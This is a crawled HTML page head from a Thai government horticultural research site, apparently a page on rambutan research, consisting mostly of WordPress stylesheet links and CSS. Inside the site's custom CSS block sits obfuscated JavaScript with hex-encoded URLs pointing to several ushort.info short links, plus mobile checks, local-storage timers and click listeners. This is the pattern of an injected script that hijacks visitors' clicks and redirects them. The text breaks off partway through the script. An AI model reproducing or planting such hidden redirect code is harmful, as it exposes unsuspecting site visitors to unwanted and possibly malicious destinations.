

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/hort/?page_id=39834
body_size: 22905
content:
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>ผลงานวิจัย &#8220;เงาะ&#8221; &#8211; สถาบันวิจัยพืชสวน</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สถาบันวิจัยพืชสวน &raquo; ฟีด" href="https://www.doa.go.th/hort/?feed=rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.doa.go.th/hort/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.doa.go.th/hort/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.doa.go.th/hort/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://www.doa.go.th/hort/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.12.0' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.doa.go.th/hort/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/hort/wp-content/plugins/blackribbon/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.doa.go.th/hort/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.doa.go.th/hort/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.doa.go.th/hort/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='avril-editor-style-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-default-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/color/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-theme-css-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-menus-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-widgets-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-main-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-media-query-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-style-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/style.css?ver=6.9' type='text/css' media='all' />
<style id='avril-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 1px;
				}

.logo img, .mobile-logo img {
					max-width: 215px;
				}
 body{ 
			font-size: 6px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: normal;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.1;
					background: #000000;
				}

/*# sourceURL=avril-style-inline-css */
</style>
<link rel='stylesheet' id='avril-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.doa.go.th/hort/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.doa.go.th/hort/wp-content/plugins/clever-fox//inc/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://www.doa.go.th/hort/wp-content/plugins/clever-fox//inc/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-recent-posts-css' href='https://www.doa.go.th/hort/wp-content/plugins/pe-recent-posts/css/pe-recent-posts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31971-css' href='https://www.doa.go.th/hort/wp-content/uploads/elementor/css/post-31971.css?ver=1765941101' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39834-css' href='https://www.doa.go.th/hort/wp-content/uploads/elementor/css/post-39834.css?ver=1766126668' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Prompt%3A400&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Prompt",sans-serif !important}body {--s-heading-weight:400}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=kanit%3A400&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body,a,p{font-family: "kanit",sans-serif !important; font-weight: 400 !important; font-size: 14px !important; line-height: 1.6 !important; }body {--s-body:"kanit",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.doa.go.th/hort/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743737082' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.doa.go.th/hort/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743737092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://www.doa.go.th/hort/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1743737275' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.doa.go.th/hort/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/pe-recent-posts/js/bootstrap.min.js?ver=3.3.0" id="bootstrap.min-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/hort/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/hort/index.php?rest_route=/wp/v2/pages/39834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/hort/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel="canonical" href="https://www.doa.go.th/hort/?page_id=39834" />
<link rel='shortlink' href='https://www.doa.go.th/hort/?p=39834' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><meta property="og:url" content="https://www.doa.go.th/hort/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2-%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2-duplicate-1" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ผลงานวิจัย &quot;เงาะ&quot;" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #dd3333;
 background: #eded89;
 padding: 15px;
 border-bottom: 1px solid #dd9933;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #1e73be;
 padding: 15px;
 border-bottom: 1px solid #dd9933;
}

*[id^='readlink']:focus {
 outline: none;
 color: #dd3333;
}

</style>
		<style type="text/css" id="wp-custom-css">
			html {
  filter: grayscale(50%);
  /* สำหรับความเข้ากันได้กับเบราว์เซอร์เก่าๆ */
  -webkit-filter: grayscale(50%);
  -moz-filter: grayscale(50%);
  -ms-filter: grayscale(50%);
  -o-filter: grayscale(50%);
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const 